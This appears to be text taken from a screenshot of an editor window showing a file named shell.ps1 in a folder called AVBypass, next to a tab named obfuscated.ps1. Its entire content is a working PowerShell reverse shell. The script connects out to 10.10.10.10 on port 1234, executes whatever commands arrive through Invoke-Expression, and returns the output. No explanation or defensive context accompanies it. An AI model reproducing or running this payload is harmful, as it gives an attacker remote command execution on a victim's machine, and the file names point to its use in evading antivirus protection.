 ~/Desktop/AVBypass/shell.ps1 - Mousepad
File Edit Search View Document Help
shell.ps1 obfuscated.ps1
$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234);$stream
= $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1
| Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()